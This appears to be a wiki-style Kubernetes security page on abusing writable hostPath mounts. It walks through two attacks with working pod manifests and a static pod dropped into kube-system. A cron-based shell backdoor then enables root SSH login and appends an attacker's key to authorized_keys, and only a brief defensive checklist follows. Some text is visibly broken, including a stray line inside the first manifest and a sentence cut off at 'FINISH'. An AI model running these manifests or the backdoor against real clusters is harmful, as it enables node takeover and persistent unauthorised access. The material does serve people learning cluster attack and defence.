Writable hostPath mount
A hostpath mount is a directory or file from the host that is mounted into the pod. If an attacker is able to create a new container in the cluster, they may be able to mount the node's file system which can be exploited in many ways.
Kubernetes Volumes
By design, storage within pods do not persist on reboot. Any artifacts saved to a container that are not stored in a volume will be removed when a pod is restarted. Persistent volumes are a way to store data in a pod and have it persist even if the pod is restarted. There are a few different types of volumes but the most interesting one from an attacker perspective is a hostPath volume.
A hostpath volume mounts a file or directory from the host node's filesystem into a pod. Most of the time there is no real reason for this to be done, but it can be an easy way to make things "just work".
According to the documentation, there are a few hostPath types you can pass to the manfest when creating a hostpath:
"": Empty string (default) is for backward compatibility, which means that no checks will be performed before mounting the hostPath volume.DirectoryOrCreate: If nothing exists at the given path, an empty directory will be created there as needed with permission set to 0755, having the same group and ownership with Kubelet.Directory: A directory must exist at the given pathFileOrCreate: If nothing exists at the given path, an empty file will be created there as needed with permission set to 0644, having the same group and ownership with Kubelet.File: A file must exist at the given pathSocket: A UNIX socket must exist at the given pathCharDevice: (Linux nodes only) A character device must exist at the given pathBlockDevice: (Linux nodes only) A block device must exist at the given path
Example Attack
Lets imagine that we have somehow discovered that there is a manifest that is utilizing a hostPath mount to mount the root directory(/) of the node into a pod.
The manifest may look simliar to below.
# Dangerous
apiVersion: v1
kind: Pod
metadata:
  name: vuln-nginx
  namespace: dmz
spec:
  containers:
  - name: vuln-nginx
    image: nginx
    volumeMounts:
    - name: hostmount
      mountPath: /nodeFS

  volumes:
  into the pod"
  - name: hostmount
    hostPath:
      path: /
Lets assume that at some point a kubernetes admin made a dmz namespace and applied this vulnerable manifest to it.

As an attacker we either are lucky enough to find ourselves already in the vuln-nginx pod, or we exec into the pod. Upon looking at the file system, we can see that the nodeFS directory contains the contents of the filesystem of the node running the pod. We can exploit this by utilzing Persistence -> Static pod to spawn a pod outside of the dmz namespace.

Going back to the cluster, we can query the API server for pods in the production namespace by running kubectl get pods -n production. We can see that the yaml written to /nodeFS/etc/kubernetes/manifests/jump2prod.yaml was picked up by the kubelet and launched.

Indeed, it seems the jump2prod container was created. Note that the node name was appended to our pod as discussed previously. This is great for jumping into another namespace, but from this FINISH
Attack 2
Lets assume the following manifest was used to deploy an nginx server into the DMZ. Due to the houstmount giving us access to /etc/kubernetes/ path, we will be able to take over the cluster.
apiVersion: v1
kind: Pod
metadata:
  name: vuln-nginx
  namespace: dmz
spec:
  containers:
  - name: vuln-nginx
    image: nginx
    volumeMounts:
    - name: hostmount
      mountPath: /goodies

  volumes:
  - name: hostmount
    hostPath:
      path: /etc/kubernetes/
In this scenario, the path /etc/kubernetes on the node was mounted into the pod under /goodies. Looking at this directory, we can see that there is indeed some configuration files for the kubelet as well as the manifests directory.

With this information, we can probably create a Persistence -> Static Pod. In order to exploit this, we are going to create a static pod with an additional hostmount, but this time we are going to mount the root of the node / into the directory /pwnd. To facilitate this we will create a new manifest that will perform these mounts in a pod called ohnode
apiVersion: v1
kind: Pod
metadata:
  name: ohnode
  namespace: kube-system
spec:
  containers:
  - name: ohnode
    image: nginx
    volumeMounts:
    - name: hostmount
      mountPath: /pwnd

  volumes:
  - name: hostmount
    hostPath:
      path: /
To create the static pod, we simply place this manifest into the /etc/kubernetes/manifests directory and the kubelet will start the pod. Looks like our pod was created in the kube-system namespace.

Lets exec into the pod. We can see that /pwnd exists and upon moving into it we see the / of the node's file system. To make things a little simpler, chroot /pwnd to make sure our we don't accidentially mess up our paths and put something in the wrong directory on the pod's filesystem.
Finally, lets backdoor the node with cron so that we can SSH to it. In this example, we will assume the node has cron installed and the cron service is running(by default minikube does not). To backdoor the node and ensure SSH is running, run the following commands
# Place our backdoor script into /tmp/ssh.sh
# This will be ran by cron
cat << EOF > /tmp/ssh.sh
apt update ; apt install openssh-server -y ; mkdir -p /var/run/sshd && sed -i 's/\#PermitRootLogin prohibit-password/PermitRootLogin yes/' /etc/ssh/sshd_config && sed 's@session\s*required\s*pam_loginuid.so@session optional pam_loginuid.so@g' -i /etc/pam.d/sshd ; mkdir -p ~/.ssh && touch authorized_keys ; echo "YOUR PUBLIC KEY HERE" >> ~/.ssh/authorized_keys ; /usr/sbin/service ssh restart

# Then type EOF and press enter

# Ensure the script has execute permissions
chmod +x /tmp/ssh.sh

# This will keep adding your SSH key
# you could change `>>` to `>` but that will overwrite other keys in there.
echo "* * * * * root cd /tmp && sh ssh.sh" >> /etc/cron.d/ssh

Now, assuming cron is running on the node, wait about a minue and you should see that your public key has been added to /root/.ssh/authorized_keys!
Now all you need to do is ssh into the node (assuming there is no firewalls in the way): ssh -i <key> root@<node>

Defending
- From microsoft:
- Restrict over permissive containers using something such as [[admission controller]]s
- Restrict file and directory permissions by ensuring mounts are read only
- Restrict containers using linux security modules such as [[AppArmor]] or [[SELinux]]
- Ensure that pods meet defined [[pod security standards]]. Baseline or restricted will stop volume mounts.
Pull requests needed ❤️